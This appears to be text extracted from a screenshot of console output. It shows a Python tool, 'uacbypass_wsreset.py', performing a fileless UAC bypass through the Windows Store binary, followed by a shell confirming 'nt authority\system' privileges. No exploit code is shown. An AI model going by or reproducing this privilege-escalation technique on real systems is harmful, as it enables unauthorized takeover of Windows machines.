 pack 8/27/2019 4:23 PM Windows Batch File 1 KB
C:\WINDOWS\system32\cmd.exe
C:\Users\Security\Desktop\Fileless_UAC_Bypass>python uacbypass_wsreset.py
[!] Fileless UAC Bypass via Windows Store by @404death
[+] Trying to bypass the UAC
[+] Waiting to get SYSTEM shell !!!
[+] Pwnedd !!! you g0t system shell !!!
C:\Users\Security\Desktop\Fileless_UAC_Bypass>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>